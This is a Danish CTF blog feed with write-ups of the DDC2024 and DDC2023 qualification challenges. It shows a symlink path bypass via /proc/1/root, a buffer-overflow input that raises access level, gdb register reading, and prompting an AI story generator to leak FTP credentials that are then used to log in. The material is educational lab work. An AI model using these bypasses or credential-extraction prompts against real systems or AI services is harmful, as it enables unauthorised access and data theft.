    <span class="k">return</span> <span class="nb">open</span><span class="p">(</span><span class="n">path</span><span class="p">,</span> <span class="s">"r"</span><span class="p">).</span><span class="n">read</span><span class="p">()</span>

<span class="c1"># Please no leak my flag
</span><span class="k">def</span> <span class="nf">is_flag</span><span class="p">(</span><span class="n">path</span><span class="p">,</span><span class="n">flag</span><span class="p">):</span>
    <span class="c1"># avoid shenanigans
</span>    <span class="k">return</span> <span class="n">os</span><span class="p">.</span><span class="n">path</span><span class="p">.</span><span class="n">exists</span><span class="p">(</span><span class="n">os</span><span class="p">.</span><span class="n">path</span><span class="p">.</span><span class="n">abspath</span><span class="p">(</span><span class="n">path</span><span class="p">))</span> <span class="ow">and</span> <span class="n">readfile</span><span class="p">(</span><span class="n">path</span><span class="p">)</span> <span class="o">==</span> <span class="n">flag</span>
</code></pre></div></div>

<p>Hvis vi skal kunne læse flaget, skal vi på en eller anden måde omgå den første del af det boolske udtryk.
Jeg startede med at prøve at indsætte nogle specialtegn, som <code class="language-plaintext highlighter-rouge">open()</code> forhåbentlig ikke ville læse, men uden det store held.</p>

<p>Så kom jeg til at tænke på <em>symlinks</em>, og om det ikke er muligt at hoppe rundt med disse, så <code class="language-plaintext highlighter-rouge">abspath()</code> vil give noget der ikke passer, men <code class="language-plaintext highlighter-rouge">open()</code> følger dette symlink.</p>

<p>Jeg hentede det dockerimage ned som websitet kører over, og spawnede en interaktiv shell, for at finde et symlink der linkede bagud.</p>

<p>Efter lidt <code class="language-plaintext highlighter-rouge">find -type l</code> magi, fandt jeg frem til <code class="language-plaintext highlighter-rouge">/proc/1/root</code>, som er et symlink til <code class="language-plaintext highlighter-rouge">/</code>.</p>

<p>Ud fra dette kan stien til flaget skrives som <code class="language-plaintext highlighter-rouge">/proc/1/root/../app/website/flag.txt</code>.</p>

<p>Så vil <code class="language-plaintext highlighter-rouge">abspath()</code> give stien <code class="language-plaintext highlighter-rouge">/proc/1/app/website/flag.txt</code>, hvilket ikke findes, men <code class="language-plaintext highlighter-rouge">open()</code> vi følge symlinket, og returnere flaget til os!</p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{oopsy-woopsy-my-config-goofy}</code></p>

<h1 id="binary-exploitation">Binary Exploitation</h1>

<h2 id="hangry-cpu">Hangry CPU</h2>

<p>Sværhedsgrad: <strong>Medium</strong> <br />
Fil: <a href="/assets/DDC2024-writeup/hangryCPU.zip"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Broooo du tror det ikke!! Din CPU har spist flaget, og jeg skulle ellers lige til at give det til dig…
Legenden siger at hvis du spiser hvidløg så forsvinder vampyrerne, men de siger også at du kan bruge GDB til at tjekke din CPUs mave. Lækkert ikke?
Nårh, men hils CPU’en fra mig og sig til den at den skal give mig mine barbecue chips tilbage.</p>
</blockquote>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code>file chall
chall: ELF 64-bit LSB executable, x86-64, version 1 <span class="o">(</span>SYSV<span class="o">)</span>, dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]<span class="o">=</span>5bede9cb7cb1326ced67179c995bd5537594c2a2, <span class="k">for </span>GNU/Linux 3.2.0, not stripped
</code></pre></div></div>

<p>Outputtet fra filen er ret stort, men det tæller ned og siger hvornår man skal læse flaget i et register.</p>

<p>Lad os prøve at objdumpe det</p>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code>objdump <span class="nt">-d</span> chall
&lt;snip&gt;
  40141e:	e8 <span class="nb">fc </span>fd ff ff       	call   40121f &lt;printLineByCharector&gt;
  401423:	bf 20 a1 07 00       	mov    <span class="nv">$0x7a120</span>,%edi
  401428:	e8 93 <span class="nb">fc </span>ff ff       	call   4010c0 &lt;usleep@plt&gt;
  40142d:	b8 00 00 00 00       	mov    <span class="nv">$0x0</span>,%eax
  401432:	e8 59 fe ff ff       	call   401290 &lt;processFlag&gt;
  401437:	b8 00 00 00 00       	mov    <span class="nv">$0x0</span>,%eax
  40143c:	e8 09 ff ff ff       	call   40134a &lt;breakHere&gt;
  401441:	b8 00 00 00 00       	mov    <span class="nv">$0x0</span>,%eax
  401446:	e8 d0 fe ff ff       	call   40131b &lt;deleteFlag&gt;
&lt;snip&gt;
</code></pre></div></div>

<p>Der ligger faktisk en funktion der hedder <code class="language-plaintext highlighter-rouge">breakHere</code></p>

<p>Mon ikke det ville være et passende sted at sætte breakpointet i <code class="language-plaintext highlighter-rouge">gdb</code>?</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>gdb chall
(gdb) break breakHere
(gdb) run
(gdb) info registers
rax            0x0                 0
rbx            0x7fffffffe360      140737488348000
rcx            0x7fffffffe360      140737488348000
rdx            0x7fffffffe360      140737488348000
rsi            0x0                 0
rdi            0x0                 0
rbp            0x7fffffffe480      0x7fffffffe480
rsp            0x7fffffffe480      0x7fffffffe480
r8             0x7fffffffe360      140737488348000
r9             0x7fffffffe360      140737488348000
r10            0x7fffffffe360      140737488348000
r11            0x7fffffffe360      140737488348000
r12            0x7fffffffe360      140737488348000
r13            0x7fffffffe360      140737488348000
r14            0x7fffffffe360      140737488348000
r15            0x7fffffffe360      140737488348000
rip            0x401352            0x401352 &lt;breakHere+8&gt;
&lt;snip&gt;
</code></pre></div></div>

<p>Spændende… Rigtige mange af registrerne peger på den samme adresse, lad os se hvad der står der.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(gdb) x/s $rbx
0x7fffffffe360:	"DDC{Br0W51Ng_7Hr0UgH_r3g1573r5}"
</code></pre></div></div>

<p>Her bruger jeg <code class="language-plaintext highlighter-rouge">x</code>for eXamine og <code class="language-plaintext highlighter-rouge">s</code> for at formatere det som en String.</p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{Br0W51Ng_7Hr0UgH_r3g1573r5}</code></p>

<hr />

<h2 id="file-overflow">File overflow</h2>

<p>Sværhedsgrad: <strong>Easy</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>Tillykke med dit nye job her hos LS pension. Vi er glade for at du har valgt at starte her. For at du kan komme i gang skal du ind i vores filsystem. Her kan du finde de filer du skal bruge. SSH ind i vores system på FileSystem.hkn. Dit brugernavn er employe1 og din adgangskode er 321. Men pas på at du ikke får filsystemet til at flyde over.</p>

  <p><code class="language-plaintext highlighter-rouge">ssh employe1@filesystem.hkn</code></p>
</blockquote>

<p>Efter at SSHe ind i maskinen, ligger der en binary, samt en lettere modificeret source dertil.</p>

<p>Et udklip af denne source kan ses her:</p>

<div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">typedef</span> <span class="k">struct</span> <span class="n">user</span> <span class="p">{</span>
    <span class="kt">char</span> <span class="n">username</span><span class="p">[</span><span class="mi">32</span><span class="p">];</span>
    <span class="kt">char</span> <span class="n">password</span><span class="p">[</span><span class="mi">32</span><span class="p">];</span>
    <span class="kt">int</span> <span class="n">access_level</span><span class="p">;</span>
<span class="p">}</span> <span class="n">user</span><span class="p">;</span>

<span class="kt">void</span> <span class="nf">idCheck</span><span class="p">(</span><span class="n">user</span> <span class="o">*</span><span class="n">account</span><span class="p">)</span>
<span class="p">{</span>
    <span class="k">if</span> <span class="p">(</span><span class="n">account</span><span class="o">-&gt;</span><span class="n">access_level</span> <span class="o">&gt;=</span> <span class="mi">3</span><span class="p">)</span>
    <span class="p">{</span>
   
        <span class="n">printf</span><span class="p">(</span><span class="s">"Since you are the boss you can get the balance of any account</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>

        <span class="n">system</span><span class="p">(</span><span class="s">"cat /path_to_flag"</span><span class="p">);</span>
    <span class="p">}</span>
    <span class="k">else</span>
    <span class="p">{</span>
        <span class="n">printf</span><span class="p">(</span><span class="s">"you dont have the right access level</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
    <span class="p">}</span>
<span class="p">}</span>
</code></pre></div></div>

<p>Idet man kører filen, beder den om et brugernavn, som sættes ind i en <code class="language-plaintext highlighter-rouge">user</code> struct, defineret ovenfor.</p>

<p>Man får default access level 1, hvorved man ikke har adgang til flaget, men da der ikke er nogen begrænsning på inputtet i starten, kan vi blot overflowe de to strings på hver 32 karakterer og dermed sætte vores access level manuelt.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Good afternoon and welcome
What is your name
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa5

Select an option:
1. Check access level
2. View account details
3. Change password
4. Access file
0. Exit
4
Since you are the boss you can get the balance of any account
DDC{THE_FILES_ARE_EVERYWHERE}
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{THE_FILES_ARE_EVERYWHERE}</code></p>

<h1 id="misc">Misc</h1>

<h2 id="digit-distorter">Digit Distorter</h2>

<p>Sværhedsgrad: <strong>Medium</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>Din kollega fortæller dig spændt om den ciffer indkodningsapplikation han har lavet, som din afdeling skal bruge fra nu af. Du ved at din kollega hverken er begavet når det kommer til udvikling af applikationer eller sikker indkodning, og han har lavet fejl førhen, så du spørger om du må tage et kig på den. Din kollega vil vædde på at du ikke ville kunne afkode den 10-cifret kode på billedet som du kan “se” på hjemmesiden. Kan du afkode den og bevise, at din afdeling ikke burde anvende din kollegas applikation? Du kan finde applikationen under linket nedenfor.</p>

  <p>Flaget er den originale 10-cifret kode fx.
<code class="language-plaintext highlighter-rouge">DDC{0000000000}</code></p>

  <p><code class="language-plaintext highlighter-rouge">digit-distorter.hkn</code></p>
</blockquote>


<p>Vi har at gøre med en hjemmeside der viser en form for QR kode, eller i hvert fald brudstykker af en.</p>

<p>Vi skal finde 10 tal gemt i et billede på 150x15 px (skaleret op 10 gange).
Det faktiske billede er 1500x160, men de nederste 10 px har ikke noget at sige, så vidt jeg kan se.</p>

<p><img src="/assets/DDC2024-writeup/digit-distorter-initial.png" alt="Landing Page" /></p>

<p>Udfordringen bliver ikke loadet korrekt, da den er sat ind som <code class="language-plaintext highlighter-rouge">.jpg</code>, men faktisk ligger med en <code class="language-plaintext highlighter-rouge">.png</code> extension (formentlig et hint til beskrivelsen).</p>

<p>Dette er billedet vi skal finde tallene for:</p>

<p><img src="/assets/DDC2024-writeup/challenge.png" alt="Challenge" /></p>

<p>Der er en prompt man kan indsætte 10 tal i og få et billede tilbage.</p>

<p>Derudover er der billedet nederst på siden, som har stien <code class="language-plaintext highlighter-rouge">/static/images/example_last=7.png</code></p>

<p>Dette findes for alle tal 0-9, hvilket jeg har brugt lang tid på at forsøge at skabe mening i.</p>

<p>Jeg tog dog også og promptede siden med sekvensen <code class="language-plaintext highlighter-rouge">0123456789</code>, <code class="language-plaintext highlighter-rouge">1122334455</code> og <code class="language-plaintext highlighter-rouge">6677889900</code>, det viser sig hurtigt at disse sekvenser ikke viser de samme koder for ens tal.</p>

<p>Men jeg måtte igang med GIMP:</p>

<p><img src="/assets/DDC2024-writeup/gimp.png" alt="GIMP" /></p>

<p>Ved at mixe og matche, fandt jeg frem til sekvensen <code class="language-plaintext highlighter-rouge">411.A5.A.5</code>, hvor <code class="language-plaintext highlighter-rouge">A</code> er det samme tal.</p>

<p>Da jeg ikke kom videre, begyndte jeg at se efter mønstre i koderne:</p>
<ul>
  <li>Jeg talte antal sorte pixels i bestemte rækker</li>
  <li>Jeg talte antal sorte pixels i bestemte kolonner</li>
  <li>Jeg talte antal sorte pixels i hver kode</li>
  <li>Jeg forsøgte at skrive et script der loadede filerne og viste lignende mønstre</li>
</ul>

<p>Alt sammen uden held.</p>

<p>Jeg så ikke anden udvej end at prøve at skrive dette delvise svar ind i prompten og se hvad den gav tilbage.</p>

<p>Til min store forargelse (da det er rimelig intuitivt), viste den selvfølgelig at de tal jeg havde passede, hvilket måtte betyde at jeg kunne gætte mig frem til de resterende tal.</p>

<p>Efter lidt fedten frem og tilbage med tallene fandt jeg frem til sekvensen <code class="language-plaintext highlighter-rouge">4113956985</code>, som svarer til den givne kode.</p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{4113956985}</code></p>

<hr />

<h2 id="a-tale-of-encodings">A Tale of Encodings</h2>

<p>Sværhedsgrad: <strong>Easy</strong> <br />
Fil: <a href="/assets/DDC2024-writeup/aTaleOfEncodings.zip"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Du er blevet kontaktet af Zark Muckerberg, ejeren af Phasebuk, som har problemer med en ny eksperimentel funktion i BetaVerset, hans virtuelle virkelighedsplatform, en funktion drevet af en LLM (Large Language Model). Tilsyneladende, efter en arbejderforeningskonflikt, forlod nogle utilfredse udviklere projektet midt i det hele, og gemte en afgørende adgangskode inde i applikationen. Efter nogle indledende forsøg på at finde den ved hjælp af dit standardværktøj, lykkedes det dig at hente det, du tror er den adgangskode, du søger, i en kodet form. Efter flere mislykkede forsøg på at afkode den, i din fortvivlelse, bad du AI-assistenten inde i BetaVerset om hjælp. Til din glædelige overraskelse genkendte den krypteringen, men i overensstemmelse med sin programmering, gav den dig instruktionerne om, hvordan du afkoder den som en historie i universet. Nu skal du finde ud af dens gåde for at løse dit problem…</p>
</blockquote>

<p>Vi får en masse fyldtekst, samt et encoded password:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>010001004401101111440110111043011001017B010111114E
010110016F0110010174011101005F01111101
</code></pre></div></div>

<p>Det ser ud til at være en blanding af hex og binær, men mon ikke det blot er charcodes.
Det nemmeste er i hvert fald at dele den op, for overskuelighedens skyld.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>01000100 01101111 01101110 01100101 01011111
01011001 01100101 01110100 01111101
</code></pre></div></div>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>44 44 43 7B 4E 6F 74 5F
</code></pre></div></div>

<p>Ved at oversætte de to encodings seperat, får man at det binære giver <code class="language-plaintext highlighter-rouge">Done_Yet}</code>
Og det hexadecimale giver <code class="language-plaintext highlighter-rouge">DDC{Not_</code></p>

<p>PDFen hinter dog også at man skal bruge ceasar til at shifte nogle af tegnene.</p>

<p>Det kan f.eks. gøres ved bare at slå op i <code class="language-plaintext highlighter-rouge">man ascii</code>, hvor man kan se rækkefølgen af tallene og deres værdier.</p>

<p>Efter hvert bogstav i flaget, (udover underscore) er roteret, får vi teksten: <code class="language-plaintext highlighter-rouge">Kip_Devs_Hpy</code></p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{Kip_Devs_Hpy}</code></p>

<h1 id="boot2root">Boot2Root</h1>

<h2 id="campfire-stories">Campfire Stories</h2>

<p>Sværhedsgrad: <strong>Easy</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>Besøg <code class="language-plaintext highlighter-rouge">campfire-stories.hkn</code> og lad de varme flammer og lugten af røg inspirere dig.</p>
</blockquote>

<p>Vi lander på en plain hjemmeside der kan give output, <em>baseret på</em> en prompt.
Den kan i hvert fald give et output…</p>

<p><code class="language-plaintext highlighter-rouge">robots.txt</code>, ser interessant ud:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code># https://www.robotstxt.org/robotstxt.html
# Maybe we should not train on company data?
# Could our ftp credentials be leaked by the AI?
# Probably not a problem. Nobody writes stories about ftp anyway
# datacenter.campfire-stories.hkn should still be safe right?
User-agent: *
Disallow: /
Allow: /$
Allow: /share/*
Allow: /images/*
Allow: /static/*
</code></pre></div></div>


<p>Lad os se om vi kan få dumpet nogle credentials.</p>

<p><img src="/assets/DDC2024-writeup/campfire-stories.png" alt="Prompting for FTP" /></p>

<div class="language-shell highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nb">echo</span> <span class="s2">"Z3B0OTAwMA=="</span> | <span class="nb">base64</span> <span class="nt">-d</span> 
gpt9000
</code></pre></div></div>

<p>Så kan man vel bare logge ind?</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ftp admin@datacenter.campfire-stories.hkn
ls
-rw-rw-rw-   1 root     root     22502646 Jan 09 08:25 train.txt
get train.txt
exit
rg -o "DDC\{.*\}" train.txt
87885:DDC{Im-happy-Dave-I-see-you-found-the-flag}

</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{Im-happy-Dave-I-see-you-found-the-flag}</code></p>]]></content><author><name>Tinggaard</name></author><category term="writeup" /><category term="ddc" /><category term="ctf" /><category term="danish" /><summary type="html"><![CDATA[De Danske Cybermesterskaber 2024 - Kvalifikation]]></summary></entry><entry><title type="html">DDC2023 Writeup</title><link href="https://t1ng.dk/writeup/DDC2023-writeup/" rel="alternate" type="text/html" title="DDC2023 Writeup" /><published>2023-03-20T00:00:00+00:00</published><updated>2023-03-20T00:00:00+00:00</updated><id>https://t1ng.dk/writeup/DDC2023-writeup</id><content type="html" xml:base="https://t1ng.dk/writeup/DDC2023-writeup/"><![CDATA[<p><strong>De Danske Cybermesterskaber 2023 - Kvalifikation</strong></p>

<h1 id="preface">Preface</h1>

<p><em>Once again, I had the pleasure of participaiting in the CTF for qualifying to the danish national cybersecurity team.</em>
<em>As the CTF is in danish, the writeup will be likewise.</em></p>

<hr />

<p>Igen i år havde jeg fornøjelsen af at knække lidt opgaver i forbindelse med kvalifikationen til DDC2023.
Samtidig giver det mig mulighed for at skrive lidt ned om det jeg har fundet frem til, således at jeg forhåbentlig også selv bliver klogere.</p>

<p>Jeg endte med at løse 18 opgaver (19 point, inkl. kvalifikations-flaget), hvilket placerede mig på en 21. (eller delt 19.) plads i senior kategorien, hvilket jeg er godt tilfreds med.</p>

<h1 id="forensics">Forensics</h1>

<h2 id="the-santa-claus-attack">The Santa Claus Attack</h2>

<p>Sværhedsgrad: <strong>Let</strong> <br />
Fil: <a href="/assets/DDC2023-writeup/challengefiles.zip"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Der var kun få dage tilbage til jul, men Julemanden manglede stadig at få styr på de sidste gaver. Han besluttede derfor i hemmelighed at købe gaverne online for at nå det i tide.</p>

  <p>Da Grinchen opdagede dette, besluttede han at sende Julemanden en phishingmail. Julemanden hoppede i fælden og klikkede på et ondsindet link i en mail, der lignede en ordrebekræftelse for hans nylige julegaveindkøb.</p>

  <p>Kig Julemandens nylige mails igennem og se, om du kan finde et link, der stikker ud fra de andre og som ikke leder til en ægte webshop. Analysér herefter netværkstrafikken for at bestemme det præcise tidspunkt, hvor Julemanden klikkede sig ind på det link.</p>

  <p>Flaget er tidspunktet formateret som <code class="language-plaintext highlighter-rouge">DDC{YYYY-MM-DD-hh-mm-ss}</code>. Finder du f.eks. svaret 3. maj 2022 kl. 14:32:10, er flaget <code class="language-plaintext highlighter-rouge">DDC{2022-05-03-14-32-10}</code>.</p>

  <p><em>Tip: Brug programmet Wireshark til at analysere netværkstrafikken.</em></p>
</blockquote>

<p>Vi får gevet 3 mails, samt en .pcap fil, med netværkstraffik. Efter at have undersøgt de 3 emails er det hurtigt tydeligt at den ene ser phishy ud (den fra ASOS), da den forsøger at linke til hjemmesiden http://fungasoap.net i et af sine links, hvilket ikke er en virkelig hjemmeside (<em>whois</em> returnerer ingenting).</p>

<p>Derfor kan vi nu let lede efter dette domæne i Wireshark, f.eks. ved at finde tidspunket for DNS opslaget.</p>

<p>Filtreringen i Wirkeshark kan laves blot ved at skrive <code class="language-plaintext highlighter-rouge">dns</code> i inputfeltet. Det er ikke overvældende med pakker der er tilbage efter denne sortering. Men det er muligt at sortere direkte på DNS querien i Wireshark, som følger: <code class="language-plaintext highlighter-rouge">dns.qry.name==fungasoap.net</code>.</p>

<p>Uanset, får vi at pakke 440 pakken der forespørger DNS serveren om fungasoap.net, nu skal vi blot finde tidspunktet for den.
Dette gøres i Wireshark, ved at sætte tiden til absolut i stedet for relativ: View &gt; Time Display Format &gt; Date and Time of Day.</p>

<p>Vi kan nu se at pakken er sendt præcis kl. <code class="language-plaintext highlighter-rouge">2016-09-19 23:10:01,490874</code>, hvorved vi har fundet flaget.</p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{2016-09-19-23-10-01}</code></p>

<hr />

<h2 id="usbestjålet">USBestjålet</h2>

<p>Sværhedsrad: <strong>Let-Medium</strong> <br />
Filer: <a href="/assets/DDC2023-writeup/usb.7z.001"><strong>Download 1</strong></a>, 
<a href="/assets/DDC2023-writeup/usb.7z.002"><strong>Download 2</strong></a>, 
<a href="/assets/DDC2023-writeup/usb.7z.003"><strong>Download 3</strong></a>,
<a href="/assets/DDC2023-writeup/usb.7z.004"><strong>Download 4</strong></a></p>

<p class="notice--primary"><strong>Note:</strong> Da filen i sig selv er for stor til at hoste, har jeg delt den op i 4, der kan pakkes ud med <code class="language-plaintext highlighter-rouge">7z</code>.</p>

<p>Beskrivelse:</p>
<blockquote>
  <p>Politiet anholdt i november en ung mand i København og sigtede ham for at stjæle et hemmeligt dokument fra BBC. Ifølge BBC er det meste af dokumentet volapyk, men det gemmer på en hemmelighed.</p>

  <p>Et USB-stik er under afhøringen af den anholdte blevet beslaglagt og sendt til teknisk analyse. Politiet har vurderet det meget sandsynligt, at dokumentet har ligget på USB-stikket og har brug for at finde det før retssagen. Den tekniske afdeling har dog kun fundet en række Monty Python memes og et manuskript.</p>

  <p>Kan du hjælpe politiet med deres efterforskning?</p>
</blockquote>

<p>Gad vide hvad det er for en fil vi har med at gøre…</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ file usb.001
usb.001: DOS/MBR boot sector MS-MBR Windows 7 english
at offset 0x163 "Invalid partition table"
at offset 0x17b "Error loading operating system"
at offset 0x19a "Missing operating system",
disk signature 0xb4d45eda;
partition 1 : ID=0xc, start-CHS (0x0,2,3),
end-CHS (0x33,0,13), startsector 128, 819200 sectors;
partition 2 : ID=0xc, start-CHS (0x33,0,14),
end-CHS (0x81,254,63), startsector 819328, 1271808 sectors
</code></pre></div></div>

<p>Det er altså en hel diskafbildning, med nogle forskellige partitioner på.</p>

<p>Jeg brugte en del tid i denne opgave på at mounte disken i de forskellige offsets og forsøge at rode igennem filerne, hvilket blandt andet indeholder en masse memes (som opgave beskrivelsen også siger), men desværre ikke noget flag.</p>

<p>Jeg kunne dog også finde frem til at der lå en slettet .zip fil et sted på billedet, som ikke dukkede op når jeg mountede den, derfor gik jeg i stedet over til at bruge <code class="language-plaintext highlighter-rouge">foremost</code>.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ foremost -t zip usb.001
$ cd output/zip
$ unzip '*.zip'
$ ls
00008368.zip         imageUSB.exe                  Pittsburgh Fire Vic.png
00827568.zip         isp.png                       Pittsburgh Ladder.png
00880064.zip         Lorem_Ipsum.rtf               Pittsburgh Tanker.png
7zip_dll             mbr                           ReadMe.txt
20220914_121135.jpg  Pittsburgh Fire Explorer.png
Help                 Pittsburgh Fire Tahoe.png
</code></pre></div></div>

<p>Nu dukker der tilgengæld en interessant fil op: <code class="language-plaintext highlighter-rouge">Lorem_Ipsum.rtf</code>.</p>

<p>I den, finder vi en masse Lorem Ipsum tekst, med en enkelt base64 encoded streng midt i det hele:
<code class="language-plaintext highlighter-rouge">RERDezcxNV9idTdfNF81Y3I0N2NofQ==</code></p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span><span class="nb">echo</span> <span class="s2">"RERDezcxNV9idTdfNF81Y3I0N2NofQ=="</span> | <span class="nb">base64</span> <span class="nt">-d</span>
DDC<span class="o">{</span>715_bu7_4_5cr47ch<span class="o">}</span>
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{715_bu7_4_5cr47ch}</code></p>

<hr />

<h2 id="hackerboss-en-usikker-samtale">Hackerboss: en usikker samtale</h2>

<p>Sværhedsgrad: <strong>Medium</strong> <br />
Fil: <a href="/assets/DDC2023-writeup/an_interesting_file"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Efter en ildebrand i et formodet cyberkriminelt klubhus finder du en næsten fuldstændigt ødelagt harddisk. Du formår at genskabe én fil, men den er til gengæld ret spændende. Kan du finde noget i dén? Opgaven kan løses uafhængigt af andre opgaver.</p>
</blockquote>

<p>Igen, er <code class="language-plaintext highlighter-rouge">file</code> vejen frem, for at finde ud af hvad vi har med at gøre:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ file an_interesting_file
an_interesting_file: SQLite 3.x database,
last written using SQLite version 3035004,
page size 2048, writer version 2,
read version 2, file counter 4,
database pages 353, 1st free page 353,
free pages 1, cookie 0x4b, schema 4,
UTF-8, version-valid-for 4
</code></pre></div></div>

<p>Det er altså en SQLite 3 database.</p>

<p>Der er rimelig meget data i databasen: 75 tables, med alt fra 0 til 623 rows i.</p>

